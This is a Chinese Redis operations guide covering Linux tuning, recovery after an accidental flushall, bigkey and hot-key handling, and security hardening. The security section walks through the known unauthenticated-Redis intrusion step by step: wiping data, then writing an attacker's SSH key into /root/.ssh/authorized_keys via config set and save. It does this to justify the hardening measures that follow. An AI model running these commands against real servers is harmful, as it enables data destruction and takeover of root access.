一、开发运维的陷阱
一、Linux配置优化
一般来说,人们会比较关注redis本身得一些配置优化,例如AOF和RDB得配置优化、数据结构的配置优化,但往往会忽略掉操作系统的配置为redis服务提供更好的运行环境。
1、内存分配控制
(1)、vm.overcommit_memory
有时在启动redis时可能会出现这样的日志:
# WARNING overcommit_memory is set to 0! Background save may fail under low memory condition. To fix this issue add 'vm.overcommit_memory = 1' to /etc/sysctl.conf and then reboot or run the command 'sysctl vm.overcommit_memory=1' for this to take eff首先我们需要明白什么是overcommit?
Linux操作系统对大部分申请内存的请求都回复yes,以便能运行更多的程序。因为申请内存后,并不会马上使用内存,这种技术叫做overcommit。如果Redis在启动时有上面的日志,说明vm.overcommit_memory=0,Redis提示把它设置为1。
vm.overcommit_memory用来设置内存分配策略,有三个可选值,如下:
上面说的可用内存代表物理内存+swap(交换区,属于磁盘范围)的总和。
日志中的Background save代表的是bgsave和bgrewriteaof,如果当前可用内存不足,操作系统应该如何处理fork操作。如果vm.overcommit_memory=0,代表如果没有可用内存,就申请内存失败,对应到Redis就是执行fork失败,在Redis的日志会出现:
Cannot allocate memoryRedis建议把这个值设置为1,是为了让fork操作能够在低内存下也执行成功。
想要查看linux中vm.overcommit_memory的值,可以通过以下命令获取:
# cat /proc/sys/vm/overcommit_memory 0设置该属性值:
echo "vm.overcommit_memory=1" >> /etc/sysctl.conf sysctl vm.overcommit_memory=1一般生产环境建议将其设置为1,防止极端情况下造成fork操作失败。(注意,也要合理的设置maxmemory,保证机器有20-30%的闲置内存)
(2)、swappiness
swap交换区对于操作系统是比较重要的,当物理内存不足时,可以将一部分内存页在交换区进行操作,但是swap物理上是属于磁盘的,所以对于高并发、高吞吐的应用来说,性能相较于内存操作会降低很多。
在linux中,并不是要等到所有物理内存都使用完才会使用到swap,系统会根据swappiness决定操作系统使用swap的倾向程度。swappiness的取值范围0-100,swappiness值越大,操作系统使用swap的概率越高。
该参数的默认值是60,下面是对于常用值进行说明:
OOM(out of memory) killer 机制是指linux操作系统发现可用物理内存不足时,则强制杀死一些用户进程(非内核进程),以此来保证系统有足够的可用内存分配。
(linux3.5如果设置为1则宁愿选择swap也不会去杀掉一些非内核进程)
临时设置该参数:(重启后会失效)
echo {bestvalue} > /proc/sys/vm/swappiness永久设置:

echo vm.swappiness={bestvalue} >> /etc/sysctl.conf监控swap:可以使用free命令,查看linux的内存使用情况(物理内存、swap)。例如使用free -m,可以显示机器有多少物理内存、swap,实际使用了多少。
可以看出,这台机器并没有给swap分配磁盘空间。所以使用和swap总量都为0。
linux还提供了vmstat命令查询系统相关性能指标,其中包括负载、cpu、内存、swap、io相关属性。其中关于swap的指标有si和so,分别代表swap in和swap out。下面我们每隔一秒输出一次vmstat的结果:
此时可以看到si和so都为0,代表当前没有使用swap。
还有第三种方法可以监控该参数,可以先查看某应用的进程号,然后通过
cat /proc/进程号/smaps 命令查看器smaps信息(/proc/进程号 目录下存放着进程相关的信息,其中smaps则记录了当前进程对应的内存映像信息),例如以一个redis实例为例:
先通过info server过滤出进程号process_id:redis-cli -h ip -p port info server | grep process_id process_id:986然后通过cat/proc/986/smaps查询Redis的smaps信息,由于有多个内存块信息,这里只输出一个内存块镜像信息进行观察:
2aab0a400000-2aab35c00000 rw-p 2aab0a400000 00:00 0 Size: 712704 kB Rss: 617872 kB Shared_Clean: 0 kB Shared_Dirty: 0 kB Private_Clean: 15476 kB Private_Dirty: 602396 kB Swap: 58056 kB Pss: 617872 kB其中swap字段表示该内存块存在swap分区的数据大小,过执行如下命令,就可以找到每个内存块镜像信息中,这个进程使用到的swap量,通过求和就可以算出总的swap用量:
cat /proc/986/smaps | grep Swap Swap: 0 kB Swap: 0 kB … Swap: 0 kB Swap: 478320 kB … Swap: 624 kB Swap: 0 kB如果内存比较大,剩余比较充足,可以适当的调低swappniess的值(例如25以下),这样可用尽量的使用物理内存,使得性能提升。如果内存不太足,则可以调高点,这样可以保证内存不足时导致的错误。
(3)、THP
redis在启动时可能会看到下面日志:
WARNING you have Transparent Huge Pages (THP) support enabled in your kernel. This will create latency and memory usage issues with Redis. To fix this issue run the command 'echo never > /sys/kernel/mm/transparent_hugepage/enabled' as root, and add it to your /etc/rc.local in order to retain the setting after a reboot. Redis must be restarted after THP is disabled.日志中,redis建议修改Transparent Huge Pages(THP)的相关配置,THP即将之前内存页从4k支持扩张到2MB,在linux2.6.38版本后默认开启,但有时候需要操作的内存是比较分散的,可能只需要加载20个4k,最后真正被加载的是10个2M,这样就会大量的浪费内存(例如AOF重写时的copy-on-write时就会出现这种情况),而且,由于每个内存页过大,会拖慢写操作的执行时间,导致大量写操作慢查询。所以一般redis是建议将这个参数禁用。
临时禁用方法如下:
echo never > /sys/kernel/mm/transparent_hugepage/enabled永久配置:在/etc/rc.local中追加:
echo never > /sys/kernel/mm/transparent_hugepage/enabled注意:
在设置THP配置时需要注意:有些Linux的发行版本没有将THP放到/sys/kernel/mm/transparent_hugepage/enabled中,例如Red Hat6以上的THP配置放到/sys/kernel/mm/redhat_transparent_hugepage/enabled中。而Redis源码中检查THP时,把THP位置写死。
FILE *fp = fopen("/sys/kernel/mm/transparent_hugepage/enabled","r"); if (!fp) return 0;所以在发行版中,虽然没有THP的日志提示,但是依然存在THP所带来的问题:
echo never > /sys/kernel/mm/redhat_transparent_hugepage/enabled
(4)、OOM killer
该配置会在可用内存不足时选择性地杀掉用户进程,那会选择哪些进程下手?
OOM killer进程会给每个用户进程设置一个权重,这个权重越高,被处理地几率越高。每个进程地权重值放在 /proc/进程号/oom_score 中,这个权重值受拎一个参数控制(/proc/进程号/omm_adj),oom_adj在不同地linux版本中最小值不同,当oom_adj设置为最小值时,该进程不会被OOM killer杀掉。可以给这个adj设置值:
echo {value} > /proc/${process_id}/oom_adj一般对于redis所在的服务器上,可以reids用例进程的oom_adj设置为最低或者小点的值,降低被OOM killer杀掉的概率。
脚本:
for redis_pid in $(pgrep -f "redis-server") do echo -17 > /proc/${redis_pid}/oom_adj done但是,omm_adj参数只是起到辅助作用,合理的规划内存才是真正的解决问题。在高可用的情况下,进程被杀掉比僵死更好,因此不要太依赖于oom_adj(可以不用管他,让操作系统自己设置)
(5)、NTP
NTP(Network Time Protocol,网络时间协议)是一种保证不同机器时钟一致性的服务。
redis集群中,多个节点一般会涉及多台服务器,虽然Redis并没有对多个服务器的时钟有严格要求,但是假如多个Redis实例所在的服务器时钟不一致,对于一些异常情况的日志排查是非常困难的。例如Redis Cluster的故障转移,如果日志时间不一致,对于我们排查问题带来很大的困扰(注:但不会影响集群功能,集群节点依赖各自时钟)。一般公司里都会有NTP服务用来提供标准时间服务,从而达到纠正时钟的效果(如下图所示),为此我们可以每天定时去同步一次系统时间,从而使得集群中的时间保持统一。
例如每小时同步一次NTP服务:
0 * * * * /usr/sbin/ntpdate ntp.xx.com > /dev/null 2>&1关于搭建NTP服务:https://www.cnblogs.com/quchunhui/p/7658853.html
(6)、ulimit
在Linux中,可以通过ulimit查看和设置系统当前用户进程的资源数。其中ulimit-a命令包含的open files参数,是单个用户同时打开的最大文件个数:
# ulimit – a … max locked memory (kbytes, -l) 64 max memory size (kbytes, -m) unlimited open files (-n) 1024 pipe size (512 bytes, -p) 8 …
Redis允许同时有多个客户端通过网络进行连接,可以通过配置maxclients来限制最大客户端连接数。对Linux操作系统来说,这些网络连接都是文件句柄。假设当前open files是4096,那么启动Redis时会看到如下日志:# You requested maxclients of 10000 requiring at least 10032 max file descriptors. # Redis can ’ t set maximum open files to 10032 because of OS error: Operation not permitted. # Current maximum open files is 4096. Maxclients has been reduced to 4064 to compensate for low ulimit. If you need higher maxclients increase ‘ ulimit – n ’ .日志解释如下:
·第一行:Redis建议把open files至少设置成10032,那么这个10032是如何来的呢?因为maxclients默认是10000,这些是用来处理客户端连接的,除此之外,Redis内部会使用最多32个文件描述符,所以这里的10032=10000+32。
·第二行:Redis不能将open files设置成10032,因为它没有权限设置。
·第三行:当前系统的open files是4096,所以将maxclients设置成4096-32=4064个,如果你想设置更高的maxclients,请使用ulimit-n来设置。从上面的三行日志分析可以看出open files的限制优先级比maxclients大。
Open files的设置方法如下:ulimit – Sn {max-open-files}(7)、TCP backlog
Redis默认的tcp-backlog值为511,可以通过修改配置tcp-backlog进行调整,如果Linux的tcp-backlog小于Redis设置的tcp-backlog,那么在Redis启动时会看到如下日志:
# WARNING: The TCP backlog setting of 511 cannot be enforced because /proc/sys/ net/core/somaxconn is set to the lower value of 128.查看方法:
# cat /proc/sys/net/core/somaxconn 128修改方法:
echo 511 > /proc/sys/net/core/somaxconn二、flushall/flushdb误操作
redis中的flushall/flushdb 命令可以做数据清除,但如果数据清除误操作,破坏性是很明显的,那么怎么才能快速的恢复数据?
加入进行flush操作的是redis主从结构的主节点,其中键值对的个数是100万,每秒的写入量是1000。1、缓存和存储
当redis误操作后,根据当前redis是缓存还是存储可以使用不同的策略
缓存:对于业务数据的正确性可能造成损失还小一点,因为缓存中的数据可以从数据源重新进行构建,但是在介绍了缓存雪崩和缓存穿透的相关知识,当前场景也有类似的地方,如果业务方并发量很大,可能会对后端数据源造成一定的负载压力,这个问题也是不容忽视。
存储:对业务方可能会造成巨大的影响,也许flush操作后的数据是重要配置,也可能是一些基础数据,也可能是业务上的重要一环,如果没有提前做业务降级操作,那么最终反馈到用户的应用可能就是报错或者空白页面等,其后果不堪设想。即使做了相应的降级或者容错处理,对于用户体验也有一定的影响。所以Redis无论作为缓存还是作为存储,如何能在flush操作后快速恢复数据才是至关重要的。持久化文件肯定是恢复数据的媒介。
2、借助AOF机制恢复
redis执行flush操作后,aof持久化文件会有什么影响?
当配置文件没有开启aof时(appendonly no),此时根本就没有文件则不会影响,当配置文件开启了,此时就会往aof文件中追加一条flush操作记录:*1 $8 flushall虽然此时redis中的数据被清除掉了,但是AOF文件中还保存着flush操作之前的数据操作,但是需要注意下面的问题:(禁用重写+去掉flush操作)
1)、如果发生了AOF重写,Redis遍历所有数据库重新生成AOF文件,并会覆盖之前的AOF文件。所以如果AOF重写发生了,也就意味着之前的数据就丢掉了,那么利用AOF文件来恢复的办法就失效了。所以当误操作后,需要考虑如下两件事。
1-1)、调大AOF重写参数auto-aof-rewrite-percentage和auto-aof-rewrite-min-size,让Redis不能产生AOF自动重写。
1-2)、拒绝手动bgrewriteaof。2)、如果要用AOF文件进行数据恢复,那么必须要将AOF文件中的flushall相关操作去掉,为了更加安全,可以在去掉之后使用redis-check-aof这个工具去检验和修复一下AOF文件,确保AOF文件格式正确,保证数据恢复正常。
3、RDB文件有什么影响?
如果配置文件没有开启RDB的自动策略,也就是没在配置文件中没有类似下面的配置:
save 900 1 save 300 10 save 60 10000那么除非手动执行过save、bgsave或者发生了主从的全量复制,否则RDB文件也会保存flush操作之前的数据,可以作为恢复数据的数据源(save、bgsave或者发生了主从的全量复制操作可能会生成新的RDB文件覆盖旧文件)。注意问题如下:
1)、防止手动执行save、bgsave,如果此时执行save、bgsave,新的RDB文件就不会包含flush操作之前的数据,被老的RDB文件进行覆盖。
2)、RDB文件中的数据可能没有AOF实时性高,也就是说,RDB文件很可能很久以前主从全量复制生成的,或者之前用save、bgsave备份的。如果开启了RDB的自动策略,由于flush涉及键值数量较多,RDB文件会被清除,意味着使用RDB恢复基本无望。(flush后无法使用RDB进行数据恢复)
4、从节点的影响
Redis从节点同步了主节点的flush命令,所以从节点的数据也是被清除了,从节点的RDB和AOF的变化与主节点都是一样的。
5、快速恢复数据
下面使用AOF作为数据源进行恢复演练。
1)防止AOF重写。快速修改Redis主从的auto-aof-rewrite-percentage和auto-aof-rewrite-min-size变为一个很大的值,从而防止了AOF重写的发生,
例如:config set auto-aof-rewrite-percentage 1000 config set auto-aof-rewrite-min-size 1000000000002)去掉主从AOF文件中的flush相关内容:
*1 $8 flushall3)重启Redis主节点服务器,恢复数据。
这里建议运维人员提前准备shell脚本或者其他自动化的方式处理,因为故障不等人,对于flush这样的危险操作,应该通过有效的方式进行规避。
三、安全的redis
2015年11月,全球数万个Redis节点遭受到了攻击,所有数据都被清除了,只有一个叫crackit的键存在,这个键的值很像一个公钥,如下所示。
127.0.0.1:6379> get crackit "\n\n\nssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEAsGWAoHYwBcnAkPaGZ565wPQ0Ap3K7zrf2v9p HPSqW+n8WqsbS+xNpvvcgeNT/fYYbnkUit11RUiMCzs5FUSI1LRthwt4yvpMMbNnEX6J/0W/0nlq PgzrzYflP/cnYzEegKlcXHJ2AlRkukNPhMr+EkZVyxoJNLY+MB2kxVZ838z4U0ZamlPEgzy+zA+oF 0JLTU5fj51fP0XL2JrQOGLb4nID73MvnROT4LGiyUNMcLt+/Tvrv/DtWbo3sduL6q/2Dj3VD0xGD l1kTNAzdj+jOA1Jg1SH53Va34KqIAh2n0Ic+3y71eXV+WouCwkYrDiqqxaGZ7KKmPUjeHTLUEhT5Q == root@zw_xx_192\n\n\n\n"数据丢失对于很多Redis的开发者来说是致命的,经过相关机构的调查发现,被攻击的Redis有如下特点:
- ·Redis所在的机器有外网IP。
- ·Redis以默认端口6379为启动端口,并且是对外网开放的。
- ·Redis是以root用户启动的。
- ·Redis没有设置密码。
- ·Redis的bind设置为0.0.0.0或者""。
攻击者充分利用Redis的dir和dbfilename两个配置可以使用config set动态设置,以及RDB持久化的特性,将自己的公钥写入到目标机器的/root/.ssh/authotrized_keys文件中,从而实现了对目标机器的攻陷。攻击过程如图所示。
1)首先确认当前(攻击前)机器A不能通过SSH访问机器B,因为没有权限:
#ssh root@123.16.xx.182 root@123.16.xx.182's password:2)由于机器B的外网对外开通了Redis的6379端口,所以可以直接连接到Redis上执行flushall操作,注意此时破坏性就已经很大了,如下所示:
#redis-cli -h 123.16.xx.182 -p 6379 ping PONG #redis-cli -h 123.16.xx.182 -p 6379 flushall OK3)在机器A生成公钥,并将公钥保存到一个文件my.pub中:
# cd /root # ssh-keygen -t rsa # (echo -e "\n\n"; cat /root/.ssh/id_rsa.pub; echo -e "\n\n") > my.pub # cat my.pub ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEAsGWAoHYwBcnAkPaGZ565wPQ0Ap3K7zrf2v9pHPSqW+n 8WqsbS+xNpvvcgeNT/fYYbnkUit11RUiMCzs5FUSI1LRthwt4yvpMMbNnEX6J/0W/0nlqPgzrzY flP/cnYzEegKlcXHJ2AlRkukNPhMr+EkZVyxoJNLY+MB2kxVZ838z4U0ZamlPEgzy+zA+oF0JLTU 5fj51fP0XL2JrQOGLb4nID73MvnROT4LGiyUNMcLt+/Tvrv/DtWbo3sduL6q/2Dj3VD0xGDl1kTNAzdj +jOA1Jg1SH53Va34KqIAh2n0Ic+3y71eXV+WouCwkYrDiqqxaGZ7KKmPUjeHTLUEhT5Q== root@zw_xx_1924)将键crackit的值设置为公钥。
cat my.pub | redis-cli -h 123.16.xx.182 -p 6379 -x set crackit OK redis-cli -h 123.16.xx.182 -p 6379 get crackit "\n\n\nssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEAsGWAoHYwBcnAkPaGZ565wPQ0Ap3K7zrf2v9pHP SqW+n8WqsbS+xNpvvcgeNT/fYYbnkUit11RUiMCzs5FUSI1LRthwt4yvpMMbNnEX6J/0W/0nlqPgz rzYflP/cnYzEegKlcXHJ2AlRkukNPhMr+EkZVyxoJNLY+MB2kxVZ838z4U0ZamlPEgzy+zA+oF0J LTU5fj51fP0XL2JrQOGLb4nID73MvnROT4LGiyUNMcLt+/Tvrv/DtWbo3sduL6q/2Dj3VD0xGDl1 kTNAzdj+jOA1Jg1SH53Va34KqIAh2n0Ic+3y71eXV+WouCwkYrDiqqxaGZ7KKmPUjeHTLUEhT5Q == root@zw_94_190\n\n\n\n"5)将Redis的dir设置为/root/.ssh目录,dbfilename设置为authorized_keys,执行save命令生成RDB文件,如下所示:
123.16.xx.182:6379> config set dir /root/.ssh OK 123.16.xx.182:6379> config set dbfilename authorized_keys OK 123.16.xx.182:6379> save OK此时机器B的/root/.ssh/authorized_keys包含了攻击者的公钥,之后攻击者就可以“为所欲为”了。
6)此时机器A再通过SSH协议访问机器B,发现可以顺利登录:[@zw_94_190 ~]# ssh root@123.16.xx.182 Last login: Mon Sep 19 08:42:55 2016 from 10.10.xx.192登录后可以观察/root/.ssh/authorized_keys,可以发现它就是RDB文件:
#cat /root/.ssh/authorized_keys REDIS0006tcrackitA ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEAsGWAoHYwBcnAkPaGZ565wPQ0Ap3K7zrf2v9pHPSqW+n 8WqsbS+xNpvvcgeNT/fYYbnkUit11RUiMCzs5FUSI1LRthwt4yvpMMbNnEX6J/0W/0nlqPgzrzY flP/cnYzEegKlcXHJ2AlRkukNPhMr+EkZVyxoJNLY+MB2kxVZ838z4U0ZamlPEgzy+zA+oF0JLTU5 fj51fP0XL2JrQOGLb4nID73MvnROT4LGiyUNMcLt+/Tvrv/DtWbo3sduL6q/2Dj3VD0xGDl1kTNA zdj+jOA1Jg1SH53Va34KqIAh2n0Ic+3y71eXV+WouCwkYrDiqqxaGZ7KKmPUjeHTLUEhT5Q== root @zw_xx_192谁也不想自己的Redis以及机器就这样被攻击吧?本节我们来将介绍如何让Redis足够安全。
Redis的设计目标是一个在内网运行的轻量级高性能键值服务,因为是在内网运行,所以对于安全方面没有做太多的工作,Redis只提供了简单的密码机制,并且没有做用户权限的相关划分。那么,在日常对于Redis的开发和运维中要注意哪些方面才能让Redis服务不仅能提供高效稳定的服务,还能保证在一个足够安全的网络环境下运行呢?
1、redis密码机制
临时配置密码(重启后失效)(命令设置)和永久生效(配置文件配置)
https://www.cnblogs.com/x-ll123/p/9717351.html
注意:如果是主从结构的redis,不要忘记在从节点的配置中加入masterauth(master密码)的配置,否则会造成主从节点同步失效。
auth是通过明文进行传输的,所以也不是100%可靠,如果被攻击者劫持也相当危险。
2、伪装危险命令
在redis中有很多危险的命令,一旦错误使用或者误操作,后果不堪设想。例如:
keys——如果键较多,存在阻塞redis的可能性flushall/flushdb——清除全部数据
save——如果键比较多,存在阻塞redis的可能性
debug——例如debug reload会重启redis
config——config这些配置参数命令应该交给管理员使用(所以启动用户尽量不要用root)
shutdown——停止redis。
理论上这些命令不应该开发给普通人员使用,那么此时有什么方法可以防止这些危险的命令被随意执行?
redis中提供了rename-command配置解决这些问题,下面使用一个例子说明rename-command的作用,例如现在要将flushall重命名为某个字符串,这样别人不知道这个字符串就使用不了了。
在redis的配置文件中加入如下配置:(“”表示禁用)
rename-command flushall jlikfjalijl3i4jl3jql34j这样在执行flushall命令:
127.0.0.1:6379> flushall (error) ERR unknown command ‘ flushall ’如果执行那个字符串则可以:
127.0.0.1:6379> jlikfjalijl3i4jl3jql34j OKrename-command虽然可以对redis的安全提供一定的帮助,但它也会带来一些麻烦:
- 如果真的需要用到这些命令时,要自行去修改客户端的代码和配置的字符串名称一致。
- rename-command不支持动态命令设置(config set),在启动前要在配置文件中配好。
- 如果旧的AOF、RDB包含了rename-command之前的命令,redis会无法启动(识别不了rename-command之前的命令)
- redis源码中可能有一些命令是写死的,rename-command可能导致redis无法正常工作。例如Sentinel节点在修改配置时直接使用了config命令,如果对config使用rename-command,会造成Redis Sentinel无法正常工作。
一般建议对于一些危险命令不管内外网都使用rename-command,如果是主从关系,注意要保存主从节点的配置参数的一致性,否则会出现数据不一致的情况。
3、防火墙
可以使用防火墙限制输入和输出的IP或者IP范围、端口或者端口范围,在比较成熟的公司都会对有外网IP的服务器做一些端口的限制,例如只允许80端口对外开放。因为一般来说,开放外网IP的服务器中Web服务器比较多,但通常存储服务器的端口无需对外开放,防火墙是一个限制外网访问Redis的必杀技。
4、bind
很多开发者一开始对于bind的配置认为是指定redis只接收某个网段ip的客户端请求,但事实上bind指定的是redis和哪个网卡进行绑定,例如我们使用ifconfig获取当前网卡信息:
eth0 Link encap:Ethernet Hwaddr 90:B1:1C:0B:18:02 inet addr:10.10.xx.192 Bcast:10.10.xx.255 Mask:255.255.255.0 … eth1 Link encap:Ethernet Hwaddr 90:B1:1C:0B:18:03 inet addr:220.181.xx.123 Bcast:220.181.xx.255 Mask:255.255.255.0 … lo Link encap:Local Loopback inet addr:127.0.0.1 Mask:255.0.0.0其中依次有三个ip地址:
- 内网地址:10.10.xx.192
- 外网地址:220.181.xx.123
- 回环地址:127.0.0.1
当redis配置了bind 10.10.xx.192,那么要连接redis只能通过10.10.xx.192这块网卡进入,此时通过redis-cli –h 220.181.xx.123 –p 6379和本机redis-cli –h 127.0.0.1 –p 6379都无法连接到Redis,此时会收到以下提示:
# redis-cli – h 220.181.xx.123 – p 6379 Could not connect to Redis at 220.181.xx.123:6379: Connection refused此时只能通过10.10.xx.192进行连接:
# redis-cli – h 10.10.xx.192 10.10.xx.192:6379> ping PONGbind参数可以设置多个,例如下面的配置表示当前Redis只接受来自10.10.xx.192和127.0.0.1的网络流量:
bind 10.10.xx.192 127.0.0.1redis3.2中配置 bind 0.0.0.0 可以不限制网卡的访问,即所有网卡都可以访问。
一般生产中的建议:
- 如果有外网ip,但部署的redis是给内部使用的,此时可以去掉外网网卡或者使用bind配置限制外网的流量。
- 如果客户端和redis都部署在同一台服务器上,可以使用回环地址(127.0.0.1)。
- bind配置不支持config set(动态配置),所以要事先配置好。
- redis3.2提供了protected-mode配置(默认开启),该配置的含义是如果当前Redis没有配置密码,没有配置bind,那么只允许来自本机的访问,也就是相当于配置了bind127.0.0.1。
5、定时备份数据
6、不使用默认端口
Redis的默认端口是6379,不使用默认端口从一定程度上可降低被入侵者发现的可能性,因为入侵者通常本身也是一些攻击程序,对目标服务器进行端口扫描,例如MySQL的默认端口3306、Memcache的默认端口11211、Jetty的默认端口8080等都会被设置成攻击目标,Redis作为一款较为知名的NoSQL服务,6379必然也在端口扫描的列表中,虽然不设置默认端口还是有可能被攻击者入侵,但是能够在一定程度上降低被攻击的概率。
7、使用非root用户启动
root用户作为管理员,权限非常大。如果被入侵者获取root权限后,就可以在这台机器以及相关机器上“为所欲为”了。笔者建议在启动Redis服务的时候使用非root用户启动。事实上许多服务,例如Resin、Jetty、HBase、Hadoop都建议使用非root启动。
四、处理bigkey(大对象)
bigkey指的是key对应的value所占的内存空间较大。
一个字符串类型的value可以存到512MB,一个list类型可以有2^32 -1 个元素。所以我们可以按数据结构的分为字符串型bigkey和非字符串型bigkey。
字符串类型bigkey:一般可以认为value超过10kb就是bigkey,但这个值会和具体QPS相关。
非字符串类型:哈希、列表、集合、有序集合,体现在元素个数过多。
1、bigkey的危害
主要体现在三个方面:
- 内存空间不均匀(平衡):例如在Redis Cluster中,bigkey会造成节点的内存空间使用不均匀。
- ·超时阻塞:由于Redis单线程的特性,操作bigkey比较耗时,也就意味着阻塞Redis可能性增大。
- ·网络拥塞:每次获取bigkey产生的网络流量较大,假设一个bigkey为1MB,每秒访问量为1000,那么每秒产生1000MB的流量,对于普通的千兆网卡(按照字节算是128MB/s)的服务器来说简直是灭顶之灾,而且一般服务器会采用单机多实例的方式来部署,也就是说一个bigkey可能会对其他实例造成影响,其后果不堪设想。图12-3演示了网络带宽被bigkey占用的瞬间。
2、发现bigkey
可以使用 redis-cli --bigkeys来查看bigkey的分布统计信息,但在生产环境,我们一般希望能够自己定义bigkey的大小,需要找到bigkey在哪里?这样才能快速的去定位、解决、优化问题。
判断某个key是否是bigkey,只需要执行debug object key,然后查看serializedlength,这个指标对应value序列化后的字节数:
127.0.0.1:6379> debug object key Value at:0x7fc06c1b1430 refcount:1 encoding:raw serializedlength:1256350 lru:11686193 lru_seconds_idle:20此时serializedlength约为1M,然后可以看到encoding是raw(字符串类型的内部编码),注意这个serializedlength不代表真实字节大小,它返回对象使用RDB编码序列化后的长度,值会偏小,但是对于排查bigkey有一定辅助作用。
如果查看这个字符串的真实字符串长度,可以使用strlen key命令:(此时真实大小2M左右)
127.0.0.1:6379> strlen key (integer) 2247394在生产环境中发现bigkey有两种方式:
1)、被动收集许多开发人员确实可能对bigkey不了解或重视程度不够,但是这种bigkey一旦大量访问,很可能就会带来命令慢查询和网卡跑满问题,开发人员通过对异常的分析通常能找到异常原因可能是bigkey,这种方式虽然不是被笔者推荐的,但是在实际生产环境中却大量存在,建议修改Redis客户端,当抛出异常时打印出所操作的key,方便排查bigkey问题。
2)、主动检测
scan+debug object:如果怀疑存在bigkey,可以使用scan命令渐进的扫描出所有的key,分别计算每个key的serializedlength,找到对应bigkey进行相应的处理和报警,这种方式是比较推荐的方式。
注意:
- 如果键值个数比较多,scan+debug object会比较慢,可以利用Pipeline机制完成。
- 对于元素个数较多的数据结构,debug object执行速度比较慢,存在阻塞Redis的可能。
- 如果有从节点,可以考虑在从节点上执行。
3、优雅删除bigkey(4.0之前的版本需要注意,4.0之后版本不需要关注)
无论什么数据类型,都可以用del命令将其删除,但是删除bigkey通常会阻塞redis服务。
下面对于五种数据类型的bigkey进行删除,其中bigkey的元素个数和每个元素的大小不尽相同。
1)、删除512kb-10mb的字符串类型所花费实际。(整体花费时间还是比较低的)
2)、其他四种
从上分析可见,除了string类型,其他四种数据结构删除的速度有可能很慢,这样增大了阻塞Redis的可能性。既然不能用del命令,那有没有比较优雅的方式进行删除呢?
这个时候就需要scan类似的命令:sscan、hscan、zscan。对于非string类型的删除,例如hash,可以先用hscan命令,每次获取部分(例如100个)元素,然后利用hdel删除。这样分段删除就不会出现阻塞时间过长。(为了快速可以使用Pipline)。实现代码:
在生产中如果发现bigkey,要思考一下可不可以做一些优化(例如拆分数据结构)尽量让这些bigkey消失在业务中,如果bigkey不可避免,也要思考一下要不要每次把所有元素都取出来(例如有时候仅仅需要hmget,而不是hgetall)。
最后redis4.0之后是支持lazy delete free的模式(异步延迟删除、懒删除),则删除bigkey不会阻塞Redis。https://www.jb51.net/article/163919.htm
五、寻找热点key
对于某些频繁访问的key,当并发高时,对于redis来说是个巨大的挑战,以redis cluster为例,它会造成个别节点的OPS过大的情况。极端情况下可能会超过redis本身能承受的ops。因此寻找热点key对于开发和运维人员非常重要。下面从四个方面来分析热点key。
1、客户端(统计单个客户端)
可以使用全局字典(key和调用次数),每次调用某个key时自增调用次数。
但这样需要去修改客户端代码或者业务代码。例如在jedis客户端代码的Connection类中的sendCommand方法,这个方法是发送命令都需要经过的方法,此时可以在方法中进行计数:
public Connection sendCommand(final ProtocolCommand cmd, final byte[]... args) { // 从参数中获取 key String key = analysis(args); // 计数 counterKey(key); ... }再使用Guava的原子类进行递增:
// 使用 Guava 的 AtomicLongMap, 记录 key 的调用次数 public static final AtomicLongMap<String> ATOMIC_LONG_MAP = AtomicLongMap.create(); String get(String key) { counterKey(key); ... } String set(String key, String value) { counterKey(key); ... } void counterKey(String key) { ATOMIC_LONG_MAP.incrementAndGet(key); }为了防止ATOMIC_LONG_MAP 过大,可以定时清除数据。
但是这种方案存在较多问题:
- 无法预知key的个数,存在内存泄露的危险。
- 对于客户端代码有侵入,各个语言的客户端都需要维护此逻辑,维护成本较高。
- 只能了解当前客户端的热点key,无法实现规模化运维统计。
当然除了使用本地字典计数外,还可以使用其他存储来完成异步计数,从而解决本地内存泄露问题。但是另两个问题还是不好解决。(而且这样只能统计单个客户端的)
2、代理端(统计所有客户端节点)
例如Twemproxy、Codis这些基于代理的Redis分布式架构,所有客户端的请求都是通过代理端完成的,如图所示。此架构是最适合做热点key统计的,因为代理是所有Redis客户端和服务端的桥梁。但并不是所有Redis都是采用此种架构。
3、 redis服务端(统计单服务端节点)
可以使用monitor命令统计热点key,使用monitor会监控到获得下面的信息:
1477638175.920489 [0 10.16.xx.183:54465] "GET" "tab:relate:kp:162818" 1477638175.925794 [0 10.10.xx.14:35334] "HGETALL" "rf:v1:84083217_83727736" 1477638175.938106 [0 10.16.xx.180:60413] "GET" "tab:relate:kp:900" 1477638175.939651 [0 10.16.xx.183:54320] "GET" "tab:relate:kp:15907" ... 1477638175.962519 [0 10.10.xx.14:35334] "GET" "tab:relate:kp:3079" 1477638175.963216 [0 10.10.xx.14:35334] "GET" "tab:relate:kp:3079" 1477638175.964395 [0 10.10.xx.204:57395] "HGETALL" "rf:v1:80547158_83076533"
Facebook开源的redis-faina 正是利用上述原理
但是这种方式存在一定问题:
- 多次强调monitor命令在高并发条件下,会存在内存暴增和影响Redis性能的隐患,所以此种方法适合在短时间内使用。
- ·只能统计一个Redis节点的热点key,对于Redis集群需要进行汇总统计。
4、抓包日志收集
redis客户端使用TCP协议和服务端进行交互,通信协议采用的是RESP,站在机器的角度,可以对redis上的TCP数据包进行抓取然后解析完成热点key的统计。
此种方法对于Redis客户端和服务端来说毫无侵入,是比较完美的方案,但是依然存在两个问题:
- 需要一定的开发成本,但是一些开源方案实现了该功能,例如ELK(ElasticSearch Logstash Kibana)体系下的packetbeat [2] 插件,可以实现对Redis、MySQL等众多主流服务的数据包抓取、分析、报表展示。
- ·由于是以机器为单位进行统计,要想了解一个集群的热点key,需要进行后期汇总。
例如https://blog.csdn.net/weixin_39622568/article/details/110987925
下面对于这四种方案做简单总结:
那么发现完热点key,怎么去解决热点key的问题?
1)拆分复杂数据结构:如果当前key的类型是一个二级数据结构,例如哈希类型。如果该哈希元素个数较多,可以考虑将当前hash进行拆分,这样该热点key可以拆分为若干个新的key分布到不同Redis节点上,从而减轻压力。
2)迁移热点key:以Redis Cluster为例,可以将热点key所在的slot单独迁移到一个新的Redis节点上,但此操作会增加运维成本。
